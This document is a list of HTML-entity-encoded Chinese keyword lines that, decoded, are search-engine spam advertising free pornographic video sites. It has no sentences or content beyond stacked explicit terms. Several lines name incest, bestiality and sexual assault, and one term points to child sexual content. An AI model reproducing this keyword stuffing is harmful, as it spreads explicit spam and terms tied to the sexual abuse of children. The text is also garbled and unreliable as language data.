&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E71;&#x7801;
&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x8D85;&#x78B0;97
&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;va&#x51FA;&#x8F68;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E9A;&#x6D32;AV&#x7EAF;&#x8089;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E03;&#x6708;&#x8272;&#x5A77;&#x5A77;
&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x65E0;&#x6253;&#x7801;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;AV&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;
&#x6B27;&#x7F8E;&#x4E71;&#x5927;&#x4EA4;XXXXX&#x75AF;&#x72C2;&#x4FF1;&#x4E50;&#x90E8;
&#x65E0;&#x7801;&#x79D2;&#x64AD;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;
&#x5929;&#x5929;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x5728;&#x7EBF;
&#x624B;&#x673A;&#x770B;&#x9EC4;AV&#x514D;&#x8D39;&#x7F51;&#x5740;
&#x514D;&#x8D39;91&#x591C;&#x8272;&#x79C1;&#x4EBA;&#x5F71;&#x9662;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5F3A;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x5C11;&#x5987;&#x5348;&#x591C;&#x7535;&#x5F71;
&#x5168;&#x514D;&#x8D39;&#x770B;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x65E5;&#x672C;&#x65E0;&#x77FF;&#x7816;&#x4E13;&#x533A;2025&#x514D;&#x8D39;
&#x5B69;&#x4EA4;VIDEOS&#x7CBE;&#x54C1;&#x4E71;&#x5B50;
&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x89C6;&#x983B;&#x7F51;&#x7AD9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
91&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5165;&#x53E3;
91&#x9999;&#x8549;APP&#x89C6;&#x9891;
&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E0;&#x7EBF;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E4B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x97E9;&#x56FD;&#x4E13;&#x533A;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x672C;&#x7AD9;&#x4E3A;&#x4F60;&#x63D0;&#x4F9B;&#x65E5;&#x97E9;&#x5077;&#x4E0E;&#x81EA;&#x62CD;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;A&#x2164;&#x871C;&#x6843;
&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E94;&#x6708;&#x5929;
&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x9891;&#x5927;&#x5168;&#x89C6;&#x9891;&#x9EC4;a
&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5348;&#x591C;&#x6709;&#x7801;
&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;Av&#x725B;&#x725B;
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5728;&#x7EBF;&#x4E00;&#x533A;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;av&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x770B;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56DB;&#x864E;&#x5F71;&#x89C6;
&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;av
&#x65E5;&#x672C;&#x5728;&#x4E9A;&#x6D32;A&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;AV&#x65E0;&#x7801;&#x4E13;&#x7EBF;&#x4E00;&#x672C;
japane&#x6B27;&#x7F8E;&#x5B55;&#x4EA4;se&#x5B55;&#x5987;&#x5B55;&#x4EA4;
&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x5B57;&#x5E55;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7247;&#x5BC2;&#x5BDE;&#x5C11;&#x5987;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x5C4F;
91sao&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;v&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;71pao
&#x4E9A;&#x6D32;uu&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x570B;&#x7522;&#x514D;&#x8CBB;&#x89C0;&#x770B;99
&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x653E;&#x64AD;
&#x4E9A;&#x6D32;&#x8272;&#x5A77;&#x5A77;&#x8272;&#x8D39;&#x89C6;&#x9891;
&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x4EBA;&#x4F53;&#x5927;&#x80C6;&#x4E0D;&#x5361;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x6BDB;&#x7247;
&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;&#x4E00;&#x7EA7;&#x5185;&#x5C04;xxxx
&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x4E09;
&#x4E0D;&#x5361;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x5F71;&#x9662;
&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x65E0;&#x7801;&#x8272;&#x53E6;&#x7C7B;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;
&#x4E1C;&#x4EAC;&#x70ED;T0KY0&#x7EFC;&#x5408;&#x4E45;&#x4E45;
&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x556A;&#x556A;&#x5F00;&#x5FC3;
&#x514D;&#x8D39;avav&#x5728;&#x7EBF;&#x7EFC;&#x5408;
&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x5361;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;
&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;6
&#x56FD;&#x4EA7;&#x5BF9;&#x767D;&#x53EB;&#x5E8A;&#x6E05;&#x6670;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;vr
&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x88F8;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
av&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x9EC4;&#x8272;&#x5927;&#x7247;
&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;2025&#x4E71;&#x7801;&#x5929;&#x6DAF;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;aa&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x56FD;&#x8BED;a&#x7EA7;&#x6BDB;&#x7247;&#x9EBB;&#x8C46;
&#x4E9A;&#x6D32;&#x556A;&#x556A;&#x7F51;&#x5740;
&#x4E94;&#x6708;&#x5929;&#x5929;&#x5802;&#x7F51;
91&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;sss
&#x4E9A;&#x6D32;&#x03B1;V&#x6210;&#x4EBA;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;a&#x2164;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E13;&#x533A;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x70ED;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;
&#x56FD;&#x4EA7;Av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x7CBE;&#x54C1;
&#x6B22;&#x8FCE;&#x8BBF;&#x95EE;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x5466;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E2D;&#x56FD;&#x4EA7;xxxxa&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;aqq
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x5185;&#x88E4;&#x7ED9;&#x7537;&#x4EBA;&#x6876;&#x723D;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x66F0;&#x672C;&#x9EC4;&#x8272;&#x4E09;&#x7D1A;&#x7247;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x6F2B;&#x753B;
91&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x5728;&#x73B0;&#x89C2;&#x770B;
&#x97E9;&#x56FD;19&#x7981;&#x65E0;&#x906E;&#x6321;&#x556A;&#x556A;&#x65E0;&#x7801;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E45;&#x4E45;
&#x5348;&#x591C;A&#x7EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6BDB;&#x7247;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;
&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8857;
&#x201C;&#x8D85;&#x78B0;AV&#x201D;
&#x5973;&#x4EBA;18&#x6BDB;&#x7247;a&#x7EA7;&#x6BDB;&#x7247;
&#x9752;&#x9752;&#x56FD;&#x4EA7;91&#x6BDB;&#x7247;&#x6210;&#x4EBA;&#x7247;&#x5728;&#x7EBF;
&#x516B;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x6B32;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x7F51;
&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6DEB;&#x7247;aa&#x6BDB;&#x7247;
&#x5341;&#x56FD;&#x4EA7;&#x5341;&#x6B27;&#x7F8E;&#x5341;&#x5C9B;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6252;&#x5F00;&#x7C89;&#x5AE9;&#x55B7;&#x767D;&#x6D46;&#x55EF;&#x554A;&#x55B7;&#x6C34;&#x89C6;&#x9891;
6080yy&#x514D;&#x8D39;&#x6BDB;&#x7247;
&#x9999;&#x8549;&#x4F0A;&#x601D;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;
&#x4E94;&#x6708;&#x4E01;&#x9999;&#x5F00;&#x5FC3;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;
&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8272;&#x5A1C;&#x5A1C;&#x65E0;&#x7801;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;
&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x514D;&#x8D39;av
&#x56FD;&#x5185;&#x8272;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;dvd
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x56FE;&#x7247;&#x7F51;&#x7AD9;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;aaa&#x5987;&#x5973;&#x81EA;&#x536B;
&#x98CE;&#x95F4;&#x7531;&#x7F8E;&#x6027;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x51FA;&#x8F68;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E00;&#x7EA7;&#x5F71;&#x9662;
&#x56FD;&#x4EA7;&#x811A;&#x4EA4;&#x8DB3;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5C24;&#x7269;
&#x6210;&#x4EBA;av&#x5F71;&#x89C6;&#x5728;&#x7EBF;
&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7F8E;&#x6D32;&#x7CBE;&#x54C1;
&#x64CD;&#x903C;&#x9AD8;&#x6E05;&#x65E0;&#x7801;
&#x5927;&#x836B;&#x8482;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;xx
&#x8089;&#x52A8;&#x6F2B;&#x8D85;&#x6E05;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;a&#x7EA7;&#x6BDB;&#x6B27;&#x7F8E;1&#x7EA7;a&#x5927;
&#x9AD8;&#x6F6E;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;
&#x56FD;&#x4EA7;+&#x6210;+&#x4EBA;+&#x4E9A;&#x6D32;+&#x6B27;&#x7F8E;
&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6BDB;&#x7247;
&#x65E0;&#x7801;&#x52A8;&#x6F2B;&#x6027;&#x723D;xo&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x3010;&#x51F9;&#x51F8;&#x5F71;&#x696D;&#x3011;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x7247;
&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x65E0;&#x7801;
&#x65E5;&#x97E9;&#x5993;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;
&#x5C24;&#x7269;&#x89C6;&#x9891;&#x7F51;&#x5740;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5BFC;&#x822A;
&#x88F8;&#x4F53;&#x6B4C;&#x821E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x7EFC;&#x5408;&#x4E45;&#x4E45;
&#x6DA9;&#x7231;&#x516B;av&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x7231;&#x591C;&#x591C;&#x723D;
99r&#x4E45;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;yjizz&#x89C6;&#x9891;&#x7F51;
&#x9996;&#x9875;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E1D;&#x889C;
&#x65E0;&#x7801;+&#x4EBA;&#x59BB;+&#x514D;
&#x4E00;&#x672C;&#x5230;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av
&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x7684;a&#x7EA7;&#x9B3C;&#x7247;
&#x6B27;&#x7F8E;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7247;
&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x5929;&#x5802;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5F71;&#x89C6;
&#x6FC0;&#x60C5;av&#x4EBA;&#x59BB;&#x5728;&#x7EBF;
&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x7EA7;&#x7247;
&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x5916;&#x89C6;&#x9891;
&#x62BD;&#x6410;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;GIF&#x65E5;&#x672C;
&#x4E9A;&#x6D32;&#x62A4;&#x58EB;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;
&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x871C;&#x82BD;&#x4E94;&#x6708;
&#x65E5;&#x672C;&#x516C;&#x5F00;&#x4E09;&#x7EA7;a&#x7247;99
&#x4E9A;&#x6D32;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x7834;&#x89E3;&#x7248;
&#x4E45;&#x4E45;&#x7684;&#x8272;&#x5077;&#x5077;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;
&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x7269;videos&#x53E6;&#x7C7B;&#x4E00;
&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5F71;&#x89C6;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E45;
&#x514D;&#x8D39;&#x7684;&#x7F8E;&#x5973;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4EBA;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5F71;&#x9662;
&#x56FD;&#x4EA7;&#x7206;&#x4E73;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;96
91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x8272;777777&#x8001;&#x4EBA;&#x5934;
&#x7EFF;&#x5DE8;&#x4EBA;&#x5FD8;&#x5FE7;&#x8349;&#x4E1D;&#x74DC;&#x79CB;&#x8475;&#x9EC4;
&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;
&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;
&#x9EBB;&#x8C46;&#x719F;&#x5987;&#x4EBA;&#x59BB;XXXXXX
&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;&#x81EA;&#x62CD;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x03B1;v&#x5929;&#x5802;2025
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E0D;&#x5361;&#x4E00;&#x533A;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;
&#x963F;v&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x56FD;&#x4EA7;&#x514D;&#x8D39;
&#x65E5;&#x97E9;&#x9AD8;&#x6E05;al&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;
&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x7C97;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x5929;&#x5802;
&#x65E5;&#x672C;&#x80F8;&#x5927;&#x516C;&#x5987;&#x88AB;&#x516C;&#x4FB5;&#x72AF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;
&#x4E9A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4EBA;&#x6210;
&#x6210;&#x4EBA;&#x65E0;&#x7801;WWW&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6A31;&#x82B1;
99&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;
&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x79C1;&#x62CD;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x9996;&#x9875;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x7247;&#x4E45;&#x4E45;99
&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x732B;&#x54AA;&#x5F71;&#x9662;
&#x6B27;&#x7F8E;&#x75AF;&#x72C2;&#x9ED1;&#x4EBA;xxxxbbbb
&#x4EBA;&#x59BB;a&#x2174;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x666E;&#x901A;&#x8BDD;a
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E94;
